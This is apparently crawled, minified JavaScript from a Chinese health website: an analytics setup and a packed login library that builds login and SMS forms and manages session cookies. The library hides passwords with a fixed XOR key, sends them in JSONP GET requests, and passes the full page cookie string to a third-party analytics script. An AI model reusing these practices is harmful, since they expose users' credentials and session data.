	title: $.trim($('title').text().split('_')[0]),
	//文章id
 	id:dd,

	//文章链接
	url: window.url,
	//文章类别
	category: _39info.getAttr('category'),
	//文章发布时间 (时间戳格式) 例如  2014-10-20 08:46:4 转换为时间戳 1413765964
	ptime: new Date(Date.parse($('.date em:eq(0)').text().replace(/-/g, '/'))).getTime() * 0.001,
	//当前页面全称，请勿修改
	page_type: _39info.getAttr('page_type')
};



_BFD.BFD_USER = {
            'user_id': '', //登录后的用户id，未登录传0
            'user_cookie': document.cookie    //不管是否登录都需要传，对于网站用户的标识
        };
_BFD.client_id = 'C39jiankang';
_BFD.script = document.createElement('script');
_BFD.script.type = 'text/javascript';
_BFD.script.async = true;
_BFD.script.charset = 'utf-8';
_BFD.script.src = (('https:' == document.location.protocol ? 'https://ssl-static1' : 'http://static1') + '.baifendian.com/service/39jiankang/39jiankang_PC.js');
document.getElementsByTagName('head')[0].appendChild(_BFD.script);

//console.log(_BFD)
});

--- FILE ---
content_type: application/javascript
request_url: http://www.inpai.com.cn/static_show/js/e01a6f018739456e8bd5e8f727653cfb.js
body_size: 8417
content:
eval(function(a,e,o,B,n,t){if(n=function(a){return(e>a?"":n(parseInt(a/e)))+((a%=e)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;o--;)t[n(o)]=B[o]||n(o);B=[function(a){return t[a]}],n=function(){return"\\w+"},o=1}for(;o--;)B[o]&&(a=a.replace(new RegExp("\\b"+n(o)+"\\b","g"),B[o]));return a}('I 3n,2J,B,1j,2j,4d,4g,3P=P.61?!0:!1,1E=3P&&6==[/6m (\\d+)\\.0/i.6d(6c.5Y)][0][1],$$=E(a){L"65"==4V a?P.6k(a):a},2I={2U:E(){L E(){D.2T.5A(D,4Q)}}},3b=E(a,b){2O(I c 6j b)a[c]=b[c]},2Y=E(a,b){L E(){L b.5A(a,4Q)}},3F=E(a,b){2O(I c=0,d=a.27;d>c;c++)b(a[c],c)},4N=E(a,b){L a.4T?a!=b&&a.4T(b):!!(16&a.5T(b))},1X=2I.2U();1X.3L={2T:E(C){52(D.2a(C),D.1q=$$(D.C.1q)||P.3J.5L(P.5F("K"),P.3J.5U[0]),D.3o=D.C.3o,D.2B=54(D.C.2B),D.1S=54(D.C.1S),D.1q.N)1b="1n",1S=D.1S,3u=3t=0,3r="4z",1H=1N="3z%",3k=.5;1E&&(D.1q.N.3r="4c",D.3y=2Y(D,E(){D.1q.N.1H=56.58(P.1o.5P,P.1o.5O)+"1z",D.1q.N.1N=56.58(P.1o.5N,P.1o.5M)+"1z"}),D.1q.5G=\'<59 N="3r:4c;3t:0;3u:0;1H:3z%;1N:3z%;4X:4k(3k=0);"></59>\')},2a:E(a){D.C={1q:1a,3o:"#5H",2B:25,1S:3D},3b(D.C,a||{})},36:E(){52(1E&&(D.3y(),Q.4y("5w",D.3y)),D.1q.N)3P?4X="4k(3k:"+D.2B+")":3k=D.2B/3z,5S=D.3o,1b="3Q"},2H:E(){D.1q.N.1b="1n",1E&&Q.4E("5w",D.3y)}},3n=2I.2U(),3n.3L={2T:E(a,b){D.V=$$(a),D.1X=1k 1X(b),D.2a(b),D.1I=!!D.C.1I,D.2t=!!D.C.2t,D.2h=!!D.C.2h,D.3d=D.C.3d,D.V.N.1S=D.1X.1S+1,D.V.N.1b="1n",1E&&(D.49=D.48=0,D.3c=[],D.3C=2Y(D,E(){D.2h?D.2X():D.4b()}))},2a:E(a){D.C={2t:!0,1I:!0,2h:!0,3d:E(){}},3b(D.C,a||{})},4b:E(){D.V.N.3t=P.1o.47-D.49+D.V.5K+"1z",D.V.N.3u=P.1o.46-D.48+D.V.5I+"1z",D.49=P.1o.47,D.48=P.1o.46},2X:E(){D.V.N.4t=P.1o.47-D.V.4q/2+"1z",D.V.N.4H=P.1o.46-D.V.4W/2+"1z"},36:E(){D.V.N.3r=D.1I&&!1E?"4z":"4c",D.2t&&D.1X.36(),D.V.N.1b="3Q",D.2h&&(D.V.N.3t=D.V.N.3u="50%",D.1I?(D.V.N.4t=-D.V.4q/2+"1z",D.V.N.4H=-D.V.4W/2+"1z"):D.2X()),1E&&(D.2t||(D.3c.27=0,3F(P.5E("6h"),2Y(D,E(a){4N(D.V,a)||(a.N.5C="5Q",D.3c.6x(a))}))),D.2h?D.2X():D.1I&&D.4b(),D.1I&&Q.4y("5u",D.3C)),D.3d()},2H:E(){D.V.N.1b="1n",D.1X.2H(),1E&&(Q.4E("5u",D.3C),3F(D.3c,E(a){a.N.5C="5R"}))}},2J=2I.2U(),2J.3L={2T:E(){D.C={1x:0,2F:1,3R:1a,4U:!1,1p:6n,W:"23.39.14",1f:Q.X.2z,44:0,R:0,3U:2,1i:1,17:Q.X.Z,1g:"",1l:"",5b:"获取短信验证码",4v:"{0}秒",2E:"1B-3s-45-6o",4J:"5X",J:[{1W:"6l",2i:"6p",1y:"6w",2m:"5i",2q:"6t",2g:"6r",2o:"6s",2f:"6g",3T:"5i",2p:"66",1K:"5Z",3q:"28",3p:"3x"},{1W:"67",2i:"68",1y:"6e",2m:"4x",2q:"6f",2g:"6a",2o:"6b",2f:"69",3T:"4x",2p:"62",1K:"63",3q:"2D",3p:"3B"}]},D.2d=1a,D.13=!1,D.2r=1a,D.42=1a,D.22="",D.2G=3H,D.3A="",D.3v=""},2a:E(a){a&&a.1p&&(a.1p=a.1p<60?60:a.1p),3b(D.C,a||{}),D.3A=D.C.1f+"//"+D.C.W+"/4o/6u.1O?4r="+12(D.C.17);I b=""==D.C.1g?1:0;D.3v=D.C.1f+"//"+D.C.W+"/4o/6v.1O?2w="+D.C.1i+"&6q="+b+"&2n="+12(D.C.1l)+"&4r="+12(D.C.17)},6i:E(){B.2d&&B.2d.36()},3G:E(){B.2d&&B.2d.2H()},5h:E(){I e,f,g,a=B.C.J[B.C.R].1W,b=B.C.J[B.C.R].1y,c=B.C.J[B.C.R].2g,d=B.C.J[B.C.R].1K;G("#"+d).1C("正在登录.."),e=G("#"+a).19(),f=G("#"+b).19(),g=G("#"+c).19(),B.4K(e,f,g,B.1h)},5c:E(){I d,e,a=B.C.J[B.C.R].1W,b=B.C.J[B.C.R].1y,c=B.C.J[B.C.R].1K;G("#"+c).1C("正在登录.."),d=G("#"+a).19(),e=G("#"+b).19(),B.4O(d,e,B.1h)},4B:E(){I a=B.C.J[B.C.R].1W,b=B.C.J[B.C.R].2g,c=B.C.J[B.C.R].2p,d=G("#"+a).19(),e=G("#"+b).19();B.4P(d,e,c,B.1h)},1h:E(a,b){I c,d,e,f,g,h,i;B.C.3R&&B.C.3R(a,b),B.C.4U||(c=B.C.J[B.C.R].2i,d=B.C.J[B.C.R].2m,e=B.C.J[B.C.R].2o,f=B.C.J[B.C.R].3T,g=B.C.J[B.C.R].1y,h=B.C.J[B.C.R].2f,i=B.C.J[B.C.R].1K,"1d"==a?b.H?(B.U(c,""),B.U(d,""),B.U(e,""),B.U(f,"")):("2x"==b.M?B.U(c,b.F):"1c"==b.M?B.U(d,b.F):"3a"==b.M?(B.U(e,b.F),B.1G(),G("#"+h).2A()):"1t"==b.M?B.U(e,b.F):"2L"==b.M?$("#2b").4M():B.U(f,b.F),G("#"+i).1C("登录")):"2s"==a?(b.H?(G("#"+g).19(""),B.3G(),""==B.C.17?B.2M():B.2M(B.C.17)):"2x"==b.M?B.U(c,b.F):"1c"==b.M?B.U(d,b.F):"3a"==b.M?(B.U(e,b.F),B.1G(),G("#"+h).2A()):"1t"==b.M?B.U(e,b.F):"2L"==b.M?$("#2b").4M():B.U(f,b.F),G("#"+i).1C("登录")):"1e"==a&&(B.U(f,b.F),G("#"+i).1C("登录")))},U:E(a,b){B.T(b)?(G("#"+a).41(),G("#"+a).1U()):(G("#"+a).2A(),G("#"+a).3V(B.C.4J),G("#"+a).1C(b))},4K:E(a,b,c,d){1u(!B.13){B.13=!0;I e=B.4Y(a,b,c);d&&d("1d",e),e.H?G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"5J",2K:B.20(a),1c:B.20(b),3N:12(c),3S:B.C.1x},1Q:"1R",1L:E(a){B.13=!1,d&&(e={H:!1,M:"2s",F:""},a.H?e.H=!0:a.11?"5W"==a.11?(e.M="3a",e.F=a.F):"1t"==a.11?(e.M="1t",e.F=a.F):"4l"==a.11?(e.M="2L",e.F=a.F):"1c"==a.11?(e.M="1c",e.F=a.F):"4R"==a.11?(e.M="4S",e.F=a.F):(e.M=a.11,e.F=a.F):e.F=a.F,d("2s",e))},1e:E(){B.13=!1;I e={H:!1,F:"服务器忙，请稍后再尝试"};d&&d("1e",e)}}):B.13=!1}},4O:E(a,b,c){1u(!B.13){B.13=!0;I d=B.4I(a,b);c&&c("1d",d),d.H?G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"5V",2K:B.20(a),1c:B.20(b),3S:B.C.1x},1Q:"1R",1L:E(a){B.13=!1,c&&(d={H:!1,M:"2s",F:""},a.H?d.H=!0:a.11?"4l"==a.11?(d.M="2L",d.F=a.F):"1c"==a.11?(d.M="1c",d.F=a.F):"4R"==a.11?(d.M="4S",d.F=a.F):(d.M=a.11,d.F=a.F):d.F=a.F,c("2s",d))},1e:E(){B.13=!1;I e={H:!1,F:"服务器忙，请稍后再尝试"};c&&c("1e",e)}}):B.13=!1}},4P:E(a,b,c,d){1u(!B.13){B.13=!0;I e=B.29(a,!0);e.H&&(e=B.2k(b)),d&&d("1d",e),e.H?G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"6H",2K:B.20(a),3N:B.20(b),3S:B.C.1x,7t:"7s.0"},1Q:"1R",1L:E(a){B.13=!1,d&&(e={H:!1,M:"1d",F:""},a.H?(e.H=!0,B.T(c)||(B.22=c,B.40())):a.11?"2x"==a.11?(e.M="2x",e.F=a.F):"1c"==a.11?(e.M="1c",e.F=a.F):"1t"==a.11?(e.M="1t",e.F=a.F):(e.M=a.11,e.F=a.F):e.F=a.F,d("1d",e))},1e:E(){B.13=!1;I e={H:!1,F:"服务器忙，请稍后再尝试"};d&&d("1e",e)}}):B.13=!1}},7r:E(a){I b=B.1m("2e");b>0&&G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"7u",2e:b},1Q:"1R",1L:E(b){b.H&&B.2M(),a||a("4L",b)},1e:E(){I e={H:!1,M:"7v",F:"登出失败"};a||a("4L",e)}})},7y:E(a){I e,b=!1,c=B.1m("2e"),d=B.1m("2W");L c>0&&d>0&&(a&&(e=B.1m("1p"),e&&B.C.1p>0?a&&a({H:!0}):G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"7x",2e:c,2W:d},1Q:"1R",1L:E(b){B.C.1p>0&&B.5k("1p",!0,B.C.1p),a&&a(b)},1e:E(){I e={H:!1,F:"服务器出错，请等待一会再尝试"};a&&a(e)}})),b=!0),b},7w:E(a){I b={H:!0,M:"3a",F:""};L G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"7q",2K:a},53:!1,1Q:"1R",1L:E(a){a.H||(b.H=!1,b.F=a.F)},1e:E(){b.H=!1,b.F="图形验证码服务错误"}}),b},4Z:E(){I a=B.C.J[B.C.R].2f;L"3Q"==G("#"+a).4i("1b")?!0:!1},7p:E(a){I b={H:!0,M:"1t",F:""};L G.1J({1Y:B.C.1f+"//"+B.C.W+"/21.1M",Y:"1V",1T:{1P:"1t",3N:a},53:!1,1Q:"1R",1L:E(a){a.H||(b.H=!1,b.F=a.F)},1e:E(){b.H=!1,b.F="图形验证码服务错误"}}),b},2k:E(a){I b={H:!0,M:"1t",F:""};L B.T(a)?(b.F="图形验证码不能为空",b.H=!1,b):b},4Y:E(a,b,c){I d=B.29(a);L d.H?(d=B.3O(b),d.H?B.4Z()&&(d=B.2k(c),!d.H)?d:d:d):d},4I:E(a,b){I c=B.29(a,!0);L c.H?(c=B.4a(b),c.H?c:c):c},29:E(a,b){I d,c={H:!0,M:"2x",F:""};1u(b){1u(B.T(a))L c.F="手机号不能为空",c.H=!1,c;1u(!B.3Z(a))L c.F="手机号错误,请重新输入!",c.H=!1,c}7j{1u(B.T(a))L c.F="登录名不能为空",c.H=!1,c;1u(d=B.2P(a),3>d||d>64)L c.F="登录名错误,请重新输入!",c.H=!1,c;1u(!(B.3Z(a)||B.4w(a)||B.4A(a)))L c.F="登录名错误,请重新输入!",c.H=!1,c}L c},3O:E(a){I c,b={H:!0,M:"1c",F:""};L B.T(a)?(b.F="密码不能为空",b.H=!1,b):(c=B.2P(a),6>c||c>16?(b.F="密码格式不正确,请重新输入!",b.H=!1,b):b)},4a:E(a){I c,b={H:!0,M:"1c",F:""};L B.T(a)?(b.F="验证码不能为空",b.H=!1,b):(c=B.2P(a),6==c&&B.5z(a)?b:(b.F="验证码错误,请重新输入!",b.H=!1,b))},1G:E(a){I b=B.C.1f+"//"+B.C.W+"/7i/7h.1O?0&7g="+(1k 2R).7k();a||(a=B.C.J[B.C.R].2q),$("#"+a).4G("4f",b)},7A:E(){I c,d,e,a=B.1m("2e"),b=B.1m("2W");L a>0&&b>0?(c=B.1m("4m"),d=B.1m("4n"),e=B.1m("4u"),B.4j(a,c,d,b,e)):1a},4j:E(a,b,c,d,e){L{2e:a,4m:b,4n:c,2W:d,4u:e}},40:E(){B.2G--,G("#"+B.22).1C(B.C.4v.7o("{0}",B.2G)),B.2G<=0?(G("#"+B.22).4F("2Q"),7n(B.42),B.2G=3H,G("#"+B.22).1C(B.C.5b)):(G("#"+B.22).4F("2Q"),G("#"+B.22).4G("2Q","2Q"),B.42=7m("B.40()",3D))},3Z:E(a){L/^1\\d{10}$/.2l(a)},4w:E(a){L/^\\w+((-\\w+)|(\\.\\w+))*\\@[A-3W-3M-9]+((\\.|-)[A-3W-3M-9]+)*\\.[A-3W-3M-9]+$/.2l(a)},4A:E(a){L/^[a-3X-3Y-9]+[a-3X-3Y-9-]*[a-3X-3Y-9]+$/.2l(a)},5z:E(a){L/^\\d+$/.2l(a)},2P:E(a){I b=0;2O(i=0;i<a.27;i++)a.2S(i)>7z?b+=2:b++;L b},T:E(a){L 1a!=a&&""!=a&&a?!1:!0},20:E(a){I f,b=1k 5D("0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"),c=1k 5D(7K,3H,7M,51,57),d=12(a),e="";2O(i=0;i<d.27;i++)f=c[i%5],s=7C.7J(d.2S(i)^f),e+=b[s.2S(0)>>4]+b[15&s.2S(0)];L e},5k:E(a,b,c){I d=1k 2R;d.5r(d.5j()+3D*60*c),P.2N=a+"="+12(b)+";5f="+d.5g()+";5t=/;4e=39.14"},1m:E(a){I b=P.2N.5m(1k 5p("(^| )"+a+"=([^;]*)(;|$)"));L 1a!=b?5n(b[2]):1a},7H:E(a){I b=1k 5p(["(?:^| )",a,"=([^;]*)"].7G(""),"i"),c=P.2N.5m(b);L c?5n(c[1]):1a},6y:E(a){I c,b=1k 2R;b.5r(b.5j()-1),c=1m(a),1a!=c&&(P.2N=a+"="+c+";5f="+b.5g()+";5t=/;4e=39.14")},2y:E(a){I b={1g:"",1l:"",17:"",1D:"",1i:"1",18:"",1A:""};L a||(a={}),b.1g=B.T(a.1g)?12(B.C.1g):12(a.1g),b.1l=B.T(a.1l)?12(B.C.1l):12(a.1l),b.17=B.T(a.17)?B.T(B.C.17)?12(Q.X.Z):12(B.C.17):12(a.17),b.1D=B.T(a.1D)?"B.5a":a.1D,b.1i=B.T(a.1i)?B.C.1i.6N():a.1i,b.18=B.T(a.18)?B.T(B.C.18)?12(Q.X.Z):12(B.C.18):12(a.18),b.1A=B.T(a.1A)?"":a.1A,b},6M:E(a){I b=B.2y(a),c=Q.X.2z+"//"+B.C.W+"/38/7f.1O?30="+B.C.1x+"&2Z="+B.C.2F+"&33="+b.17+"&35="+b.1D+"&2w="+b.1i+"&34="+b.1g+"&2n="+b.1l+"&32="+b.18+"&1Z="+b.1A;B.T(b.18)?B.2r=Q.31(c,"6L","1H=6K,1N=5y,3g=0,3i=0, 3e=1,3h=0,2V=0,X=1"):Q.X.Z=c},6O:E(a){I b=B.2y(a),c=Q.X.2z+"//"+B.C.W+"/38/6P.1O?30="+B.C.1x+"&2Z="+B.C.2F+"&33="+b.17+"&35="+b.1D+"&2w="+b.1i+"&34="+b.1g+"&2n="+b.1l+"&32="+b.18+"&1Z="+b.1A;B.T(b.18)?B.2r=Q.31(c,"6S","1H=5y,1N=6R,3g=0,3i=0, 3e=1,3h=0,2V=0,X=1"):Q.X.Z=c},6Q:E(a){I b=B.2y(a),c=Q.X.2z+"//"+B.C.W+"/38/6J.1O?30="+B.C.1x+"&2Z="+B.C.2F+"&33="+b.17+"&35="+b.1D+"&2w="+b.1i+"&34="+b.1g+"&2n="+b.1l+"&32="+b.18+"&1Z="+b.1A;B.T(b.18)?B.2r=Q.31(c,"6I","1H=3f,1N=3f,3g=0,3i=0, 3e=1,3h=0,2V=0,X=1"):Q.X.Z=c},6C:E(a){I b=B.2y(a),c=Q.X.2z+"//"+B.C.W+"/38/6B.1O?30="+B.C.1x+"&2Z="+B.C.2F+"&33="+b.17+"&35="+b.1D+"&2w="+b.1i+"&34="+b.1g+"&2n="+b.1l+"&32="+b.18+"&1Z="+b.1A;B.T(b.18)?B.2r=Q.31(c,"6A","1H=3f,1N=3f,3g=0,3i=0, 3e=1,3h=0,2V=0,X=1"):Q.X.Z=c},5a:E(a,b){b.M=b.6z,B.1h(a,b)},2M:E(a){Q.X.Z=B.T(a)?Q.X.Z:a}},P.4e="39.14",B=1k 2J,1j=Q.X.1j,"23-55.39.14"==1j||"4p.39.14"==1j||"23-2l.39.14"==1j||"23-37.39.14"==1j?B.C.W=1j:"6D.39.14"==1j?B.C.W="4p.39.14":"4s-37.39.14"==1j?B.C.W="23-37.39.14":"4s-55.39.14"==1j&&(B.C.W="23-55.39.14"),B.2a({}),"6G"==4V 6F&&(2j=1k 2R,4d=2j.6T()+1,4g=2j.6U()+""+4d+2j.78(),P.77(76("%79 7a=\'7d\' Z=\'//7c.39.14/74/4i/6Y.4i?"+4g+"\'%3E"))),G(P).6W(E(){I j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=B.C.J[0].1W,b=B.C.J[0].2i,c=B.C.J[0].1y,d=B.C.J[0].2m,e=B.C.J[0].2g,f=B.C.J[0].2o,g=B.C.J[0].2f,h=B.C.J[0].2q;B.C.J[0].2p,j=B.C.J[0].1K,k=B.C.J[0].3q,l=B.C.J[0].3p,m=B.C.J[1].1W,n=B.C.J[1].2i,o=B.C.J[1].1y,p=B.C.J[1].2m,q=B.C.J[1].2g,r=B.C.J[1].2o,s=B.C.J[1].2f,t=B.C.J[1].2q,u=B.C.J[1].2p,v=B.C.J[1].1K,w=B.C.J[1].3q,x=B.C.J[1].3p,y=\'<K S="1B-3s">        <1w S="1B-3s-45" O="\'+k+\'">帐号登录</1w><1w S="1B-3s-45" O="\'+w+\'">短信登录</1w>    </K>    <K S="1B-70">        <K S="1B-73">            <K S="1B-5B" O="\'+l+\'">            <3w>                <K S="4h"><1F Y="2C" O="\'+a+\'" 1r="" 2c="用户名/邮箱/手机号" /><p O="\'+b+\'" N="1b:1n;"></p></K>                <K S="4h"><1F Y="1y" O="\'+c+\'" 1r="" 2c="密码" /><p O="\'+d+\'" N="1b:1n;"></p></K>                <K S="5v 72" O="\'+g+\'"><1F Y="2C" O="\'+e+\'" 1r="" 2c="图形验证码" /><5o 4C="图形验证码" 4f="" O="\'+h+\'" 1v="B.1G();L 2v;" /><a Z="3j:3I(0);" 1v="B.1G();L 2v;" 1Z="3K" 3l="图形验证码">换一张</a><p O="\'+f+\'" N="1b:1n;"></p></K>                <K S="5s"><1F Y="5q" 1r="1" 5l />十天免登录<a Z="\'+B.3A+\'">忘记密码</a></K>                <K S="5d"><1s O="\'+j+\'" Y="1s" 1v="B.5h();">登录</1s><1w>没有帐号？<a Z="\'+B.3v+\'">立刻注册</a></1w></K>            </3w>            </K>            <K S="1B-5B" O="\'+x+\'">            <3w>                <K S="4h"><1F Y="2C" O="\'+m+\'" 1r="" 2c="手机号" /><p O="\'+n+\'" N="1b:1n;"></p></K>                <K S="5v" O="\'+s+\'"><1F Y="2C" O="\'+q+\'" 1r="" 2c="图形验证码" /><5o 4C="图形验证码" 4f="" O="\'+t+\'" 1v="B.1G();L 2v;" /><a Z="3j:3I(0);" 1v="B.1G();L 2v;" 1Z="3K" 3l="图形验证码">换一张</a><p O="\'+r+\'" N="1b:1n;"></p></K>                <K S="71"><1F Y="2C" O="\'+o+\'" 1r="" 2c="短信验证码" /><1s Y="1s" O="\'+u+\'" 1r="" 1v="B.4B();L 2v;">获取短信验证码</1s><p O="\'+p+\'" N="1b:1n;"></p></K>                <K S="5s"><1F Y="5q" 1r="1" 5l />十天免登录<a Z="\'+B.3A+\'">忘记密码</a></K>                <K S="5d"><1s O="\'+v+\'" Y="1s" 1v="B.5c();">登录</1s><1w>没有帐号？<a Z="\'+B.3v+\'">立刻注册</a></1w></K>            </3w>            </K>        </K>    </K>\',0==B.C.44?(G("3J").3m(\'<K S="43" O="5e">            <K S="3l">请先登录<a Z="3j:3I(0);" 1Z="3K" 1v="3j:B.3G();"></a></K>            <K S="4D" O="2b"></K>        </K>\'),G("#2b").3m(y),B.2d=1k 3n("5e")):1==B.C.44&&(z=1a,G("#5x").27>0?z=G("#5x"):G(".43").27>0&&(z=G(".43")),1a!=z&&(z.3m(\'<K S="3l">请先登录</K><K S="4D" O="2b"></K>\'),G("#2b").3m(y))),G("#28").2u(E(){G("#2D").41(B.C.2E),G(D).3V(B.C.2E),B.C.R=0,G("#3B").1U(),G("#3x").2A()}),G("#2D").2u(E(){G("#28").41(B.C.2E),G(D).3V(B.C.2E),B.C.R=1,B.1G(),G("#3x").1U(),G("#3B").2A()}),0==B.C.3U?(G("#2D").1U(),G("#3B").1U(),G("#28").2u()):1==B.C.3U?(G("#28").1U(),G("#3x").1U(),G("#2D").2u()):G("#28").2u(),G("#"+a).26(E(){B.U(b,"")}).24(E(){I a=B.29(G(D).19());B.1h("1d",a)}),G("#"+c).26(E(){B.U(d,"")}).24(E(){I a=B.3O(G(D).19());B.1h("1d",a)}),G("#"+e).26(E(){B.U(f,"")}).24(E(){I a=B.2k(G(D).19());B.1h("1d",a)});6Z{G("#"+a).6V({6X:"75",7b:"6E",7e:"7l",7F:"7E",7B:!1,7D:!0,7I:"请输入邮箱地址"})}7L(A){}G("#"+m).26(E(){B.U(n,"")}).24(E(){I a=B.29(G(D).19(),!0);B.1h("1d",a)}),G("#"+o).26(E(){B.U(p,"")}).24(E(){I a=B.4a(G(D).19());B.1h("1d",a)}),G("#"+q).26(E(){B.U(r,"")}).24(E(){I a=B.2k(G(D).19());B.1h("1d",a)})});',62,483,"|||||||||||||||||||||||||||||||||||||Passport|options|this|function|Info|jQuery|Success|var|ControlNames|div|return|ctype|style|id|document|window|LoginSlide|class|IsEmpty|PopInfo|Box|MyHost|location|type|href||Data|encodeURIComponent|_LoginState|net|||RefUrl|Refresh|val|null|display|pwd|check|error|Protocol|OpenidUrl|PopLoginCallBack|UserType|host|new|BackUrl|GetCookie|none|documentElement|CheckLoginCache|Lay|value|button|checksafecode|if|onclick|span|AppId|password|px|Target|swiper|html|FName|isIE6|input|UpdateSC|width|Fixed|ajax|loginBtn|success|ashx|height|aspx|action|dataType|jsonp|zIndex|data|hide|get|loginName|OverLay|url|target|f0|post|CountdownButton|my|blur||focus|length|loginSwitch0|CheckLoginName|SetOptions|loginPopForm|placeholder|loginBox|pid|safeCodeArea|safeCode|Center|loginNameInfo|da|CheckSafeCode|test|passwordInfo|backurl|safeCodeInfo|sendSmsBtn|safeCodeImage|OAuthWindow|login|Over|click|false|usertype|loginname|OAuthParam|protocol|show|Opacity|text|loginSwitch1|SwitchActiveClassName|PlatformId|CountdownSecond|Close|Class|CPassport|uname|ipban|Reload|cookie|for|GetLength|disabled|Date|charCodeAt|initialize|create|toolbar|verify|SetCenter|Bind|platform|appid|open|refresh|regurl|openidUrl|fname|Show||account||needsafecode|Extend|_select|onShow|status|525|menubar|titlebar|scrollbars|javascript|opacity|title|append|LightBox|Color|loginContainer|loginSwitch|position|pagination|top|left|RegisterUrl|form|loginContainer0|_resize|100|FindPwdUrl|loginContainer1|_fixed|1e3||Each|PopClose|120|void|body|_self|prototype|z0|safecode|CheckPassword|isIE|block|LoginCallback|app|info|LoginSlideShow|addClass|Za|zA|Z0|IsPhone|Countdown|removeClass|CountdownTimer|loginpannl|LoginModel|bullet|scrollLeft|scrollTop|_left|_top|CheckToken|SetFixed|absolute|month|domain|src|dastr|maininput|css|CreateUser|alpha|None|username|nickname|passport|myt|offsetHeight|ref|wapmy|marginTop|picurl|CountdownTextTemp|IsEmail|passwordInfo1|attachEvent|fixed|IsUserName|PopSendMessageToken|alt|loginform|detachEvent|removeAttr|attr|marginLeft|CheckLoginPhoneVal|InfoAlertClassName|Login|logout|remove|Contains|LoginPhone|SendMessageToken|arguments|LoginError|loginerror|contains|DisableAutoEventHandle|typeof|offsetWidth|filter|CheckLoginVal|IsSafeCodeShow|||with|async|parseInt||Math||max|iframe|OAuthCallback|CountdownButtonText|PopLoginPhone|submit|loginPop|expires|toGMTString|PopLogin|passwordInfo0|getTime|SetCookie|checked|match|decodeURIComponent|img|RegExp|checkbox|setTime|option|path|onscroll|picvf|onresize|loginPanel|450|IsNumber|apply|slide|visibility|Array|getElementsByTagName|createElement|innerHTML|000|offsetLeft|jsonploginf0|offsetTop|insertBefore|clientHeight|scrollHeight|clientWidth|scrollWidth|hidden|visible|backgroundColor|compareDocumentPosition|childNodes|jsonpphoneloginf0|needSafeCode|alert|userAgent|loginBtn0||all|sendSmsBtn1|loginBtn1||string|sendSmsBtn0|loginName1|loginNameInfo1|safeCodeArea1|safeCode1|safeCodeInfo1|navigator|exec|password1|safeCodeImage1|safeCodeArea0|select|PopShow|in|getElementById|loginName0|MSIE|1440|active|loginNameInfo0|regauto|safeCode0|safeCodeInfo0|safeCodeImage0|findPwd|Reg|password0|push|DelCookie|loginType|BaiduLogin|baidu_login|LoginBaidu|wapmyt|list_box|disable_newlbcss|undefined|sendmessagetokenf0|WeixinLogin|weixin_login|750|TencentLogin|LoginQQ|toString|LoginWeibo|weibo_login|LoginWeixin|320|WeiboLogin|getMonth|getFullYear|mailAutoComplete|ready|boxClass|newlb|try|container|smsvf|hidevf|wrapper|pass|out_box|unescape|write|getDate|3Clink|rel|listClass|image|stylesheet|focusClass|qq_login|ts|SafeCodeImg|other|else|valueOf|focus_box|setTimeout|clearTimeout|replace|VerifySafeCode|jsonpshowsafecode|Logout|p2|ver|jsonplogout|logouterr|NeedSafeCode|jsonpverify|CheckLogin|256|GetLoginUser|autoClass|String|textHint|mark_box|markCalss|join|GetCookieIgnoreCase|hintText|fromCharCode|116|catch|122".split("|"),0,{}));function NavSetupUserDataBase(){null!=document.getElementById("NavNickName")&&(null==NavNickName||""==NavNickName?(document.getElementById("NavNickName").innerHTML=NavUserName,document.getElementById("NavNickName").setAttribute("title",NavUserName)):(document.getElementById("NavNickName").innerHTML=NavNickName,document.getElementById("NavNickName").setAttribute("title",NavNickName))),null!=document.getElementById("NavMyAsk")&&document.getElementById("NavMyAsk").setAttribute("href","https://my.39.net/UserCenter/default.aspx?menu=myquestions"),null!=document.getElementById("NavBlog")&&document.getElementById("NavBlog").setAttribute("href","http://blog.39.net/"+NavUserName),null!=document.getElementById("NavMyMessage")&&(document.getElementById("NavMyMessage").innerHTML="短消息",document.getElementById("NavMyMessage").setAttribute("href","https://my.39.net/UserCenter/default.aspx?menu=inbox"))}function NavShow(e,t){1==t?null!=document.getElementById(e)&&(document.getElementById(e).style.display="block"):null!=document.getElementById(e)&&(document.getElementById(e).style.display="none")}function NavShowLoginBox(e){null!=document.getElementById("drop_login")&&NavShow("drop_login",e),null!=document.getElementById("NavPopDiv")&&NavShow("NavPopDiv",e)}function NavLoginCheck(){if(NavIsLogin()){var e=Passport.GetLoginUser();NavPid=e.pid,NavUserName=e.username,NavNickName=e.nickname,NavSetupUserDataBase(),NavShow("NavLoginDiv",0),NavShow("NavLoginUserDiv",1),GetMsgCount()}else NavShow("NavLoginDiv",1),NavShow("NavLoginUserDiv",0)}function NavIsLogin(){var e=NavGetCookie("pid"),t=NavGetCookie("verify");return e>0&&t>0?!0:!1}function NavShowError(e){var t="";""!=e&&(t="<span>"+e+"</span>"),null!=document.getElementById("NavLoginError")?document.getElementById("NavLoginError").innerHTML=t:""!=e&&alert(e)}function NavLoginCallback(e,t){"check"==e?NavShowError(t.Info):"login"==e?(t.Success?(NavShowError(""),NavLoginCheck(),NavShowLoginBox(0)):(NavShowError(t.Info),t.Data&&"needSafeCode"==t.Data&&(window.location.href=window.location.protocol+"//my.39.net?ref="+window.location.href)),null!=NavCallback&&NavCallback(e,t)):"logout"==e?(NavLoginCheck(),null!=NavCallback&&NavCallback(e,t)):"error"==e&&alert("服务器错误:"+t.Info)}function NavLogin(e){null!=e&&Passport.SetOptions({AppId:e});var t=document.getElementById("NavUserName").value,n=document.getElementById("NavPassword").value;t="用户名/邮箱/手机号"==t?"":t,Passport.Login(t,n,NavLoginCallback)}function NavLogin2(e,t,n,a){null!=n&&Passport.SetOptions({AppId:n}),Passport.Login(e,t,a)}function NavLogout(e){null!=e&&Passport.SetOptions({AppId:e}),Passport.Logout(NavLoginCallback)}function NavSetCookie(e,t,n){var a=new Date;a.setTime(a.getTime()+60*n*1e3),document.cookie=e+"="+escape(t)+";expires="+a.toGMTString()+";path=/;domain=39.net"}function NavGetCookie(e){var t=document.cookie.match(new RegExp("(^| 